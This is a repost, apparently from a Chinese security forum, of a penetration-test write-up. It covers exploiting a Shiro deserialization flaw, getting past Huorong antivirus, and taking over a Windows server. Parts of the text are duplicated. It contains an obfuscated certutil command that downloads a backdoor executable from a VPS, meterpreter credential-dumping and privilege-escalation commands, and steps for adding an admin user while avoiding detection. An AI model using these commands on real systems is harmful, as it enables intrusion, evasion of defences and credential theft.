taibeihacker

Moderator





首先在奇安信hunter上搜索找到該SRC的有關資產(具體我就不放了),然後通過微步來搜索子域名找到今天的測試站點。







然後利用xray中檢測到該站點存在Shiro反序列化漏洞







於是考慮直接用feihong的反序列話工具,但是這次feihong的反序列化工具只檢測出key,gatget沒有檢測出來,諮詢了同事琛哥後,故考慮到是因為工具很久沒更新,需要找一條CB的鏈,啪的一下回車













直接開衝,先看下系統中是否存在殺毒軟件,一目了然,系統中存在火絨殺毒軟件。

直接開衝,先看下系統中是否存在殺毒軟件,一目了然,系統中存在火絨殺毒軟件。

在確定了目標系統存在火絨後我第一時間嘗試了hta上線,相關文章內容:記一次繞過火絨安全提權實戰案例

在確定了目標系統存在火絨後我第一時間嘗試了hta上線,相關文章內容:記一次繞過火絨安全提權實戰案例

不過很可惜這個方法我在本地多次嘗試後發現火絨已經對這個方法進行了攔截和查殺。

後續和3h師傅交流應該是對文件的特徵進行了查殺,不過也沒有在深一步探索繞過的方法。

题外话:這裡測試的時候有一個小坑,感覺是工具的問題,工具在執行需要大量回顯的數據包時會卡死,需要重新啟動工具再執行一次命令才行。

题外话:這裡測試的時候有一個小坑,感覺是工具的問題,工具在執行需要大量回顯的數據包時會卡死,需要重新啟動工具再執行一次命令才行。





這裡繞過火絨選擇了certutil遠程下載方式,常規的cerutil直接下載肯定是不行的,於是想到了以前群裡有師傅發過的變形版的certutil繞過方式。在本地測試後發現火絨沒有攔截該命令,此時激動的小手已經焦躁不安。

'c''e''r''t''u''t''i''l' -'u''r''l''c''a''c''h''e' -split -f https://url/1.exe 1.exe题外话:發現目標系統不解析我vps的IP,搞得我晚上凌晨還在四處找人要VPS,感覺還是得隨時準備一台國內的vps和國外的一台vps。





在找到vps後,先在工具上ping了一下vps的IP地址



可以解析到ip美滋滋,不過在下載之前還是最好看看目標服務器最近的登陸時間,以免被發現







直接開衝,首先在vps上啟動一個臨時的python web,命令如下。

直接開衝,首先在vps上啟動一個臨時的python web,命令如下。

python -m SimpleHTTPServer 8888

然後先在本地測試一下,看看可不可以下載下來,OK,沒問題!

然後先在本地測試一下,看看可不可以下載下來,OK,沒問題!

現在直接到工具中在目標系統上執行,成功落地到當前路徑下。

現在直接到工具中在目標系統上執行,成功落地到當前路徑下。





執行dir命令查看是否成功下載到當前目錄下

執行dir命令查看是否成功下載到當前目錄下





運行文件後上線

運行文件後上線





查看系統版本

查看系統版本

因為是高版本所以獲取不到明文信息

因為是高版本所以獲取不到明文信息

所以還有兩個辦法去遠程連接, 一個是上傳遠控軟件,另外一個就是直接添加用戶。









先看第一個吧,使用截屏命令看看是否處於鎖屏狀態

由此可以判斷當前機器應該是在鎖屏中,所以這裡只能我們自己添加一個用戶上去。因為機器中存在火絨,所以還需要bypass火絨添加用戶上去,方法我就暫時不放出來了(還請各位師傅見諒哈)

由此可以判斷當前機器應該是在鎖屏中,所以這裡只能我們自己添加一個用戶上去。因為機器中存在火絨,所以還需要bypass火絨添加用戶上去,方法我就暫時不放出來了(還請各位師傅見諒哈)

用戶加入完成後就可以進行遠程桌面連接了

用戶加入完成後就可以進行遠程桌面連接了

現在即可進行連接了





然後進來後翻到了一個配置文件,裡面有數據庫的信息

然後進來後翻到了一個配置文件,裡面有數據庫的信息

Mysql連接看看

Mysql連接看看

原文鏈接:https://mp.weixin.qq.com/s?__biz=Mz...dscene=178cur_album_id=1553386251775492098#rd

然後利用xray中檢測到該站點存在Shiro反序列化漏洞

於是考慮直接用feihong的反序列話工具,但是這次feihong的反序列化工具只檢測出key,gatget沒有檢測出來,諮詢了同事琛哥後,故考慮到是因為工具很久沒更新,需要找一條CB的鏈,啪的一下回車

不過很可惜這個方法我在本地多次嘗試後發現火絨已經對這個方法進行了攔截和查殺。

後續和3h師傅交流應該是對文件的特徵進行了查殺,不過也沒有在深一步探索繞過的方法。

這裡繞過火絨選擇了certutil遠程下載方式,常規的cerutil直接下載肯定是不行的,於是想到了以前群裡有師傅發過的變形版的certutil繞過方式。在本地測試後發現火絨沒有攔截該命令,此時激動的小手已經焦躁不安。

'c''e''r''t''u''t''i''l' -'u''r''l''c''a''c''h''e' -split -f https://url/1.exe 1.exe题外话:發現目標系統不解析我vps的IP,搞得我晚上凌晨還在四處找人要VPS,感覺還是得隨時準備一台國內的vps和國外的一台vps。

在找到vps後,先在工具上ping了一下vps的IP地址

可以解析到ip美滋滋,不過在下載之前還是最好看看目標服務器最近的登陸時間,以免被發現

python -m SimpleHTTPServer 8888

所以還有兩個辦法去遠程連接, 一個是上傳遠控軟件,另外一個就是直接添加用戶。

先看第一個吧,使用截屏命令看看是否處於鎖屏狀態

現在即可進行連接了

总结





1.通過xray被動掃描探測出目標系統存在shiro反序化漏洞2.先利用feihong的反序列話工具,但是這次feihong的反序列化工具只檢測出key,gatget沒有檢測出來3.通過shiro_attack-4.5-SNAPSHOT-all可成功反彈出目標系統shell(這裡使用commonsBeanutils利用鏈)4.首先執行命令個taslist/svc,通過Windows提權輔助工具(https://github.com/Ruiruigo/WinEXP或...程是火絨5.通過變形版的certutil繞過火絨進行文件下載,可下載後門文件到目標系統中。 'c''e''r''t''u''t''i''l' -'u''r''l''c''a''c''h''e' -split -f https://url/1.exe 1.exe6.在自己VPS上通過MSF生成反彈shell的後門文件123.exe(這裡生成的123.exe需要免殺)7.在自己的VPS上搭建http服務,並將123.exe放在運行SimpleHTTPServer 服務下。 python -m SimpleHTTPServer 88888.通過shiro_attack-4.5-SNAPSHOT-all的命令執行功能下載後門,並執行123.exe'c''e''r''t''u''t''i''l' -'u''r''l''c''a''c''h''e' -split -f https://url/123.exe 123.exe9.運行文件後上線成功,查看系統版本和補丁以及mimkatz出明文,因為是高版本所以獲取不到明文信息meterpretergetuid //顯示adminsitro權限meterpretersysteminfo //顯示系統補丁meterpreterload_kiwi //加載mimikatzmeterpretergetsystem //進行提權meterpretercreds_wdigest //獲取hash值meterpetershell netstat-ano-p tcp | find '3389' //顯示3389端口已開放10.通過bypass繞過火絨添加用戶,並將用戶添加到管理員組12.通過mstsc進行遠程桌面登錄,並在系統中發現目標網站的數據庫配置文件的用戶名和密碼,這裡可以上傳格拉斯一句話,然後通過格拉斯自帶的數據庫管理模塊,進行數據連接。原文鏈接:https://mp.weixin.qq.com/s?__biz=Mz...dscene=178cur_album_id=1553386251775492098#rd